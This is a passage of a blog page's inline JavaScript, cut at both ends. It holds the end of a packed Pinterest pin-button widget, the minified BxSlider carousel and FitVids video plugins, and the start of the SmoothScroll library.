x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case 